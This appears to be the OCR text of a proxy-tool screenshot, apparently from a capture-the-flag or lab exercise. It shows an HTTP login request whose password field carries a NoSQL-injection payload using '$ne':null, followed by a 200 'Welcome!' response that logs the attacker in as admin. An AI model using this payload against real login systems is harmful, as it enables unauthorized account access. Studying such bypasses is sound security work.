 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 173.199.118.226
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Referer: http://173.199.118.226/index.php?
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=","password":{"$ne":null},"username":"admi
n
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.5 (Ubuntu)
Date: Wed, 24 Jul 2019 01:45:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: username=admin
Set-Cookie:
password=%22%2C%22password%22%3A%7B%22%24ne%22%3Anull
%7D%2C%22username%22%3A%22admin
Content-Length: 196
Welcome!
<div>
Group most common news by
<a href="?filter=$category">category</a> |
<a href="?filter=$public">publicity</a><br>
</div>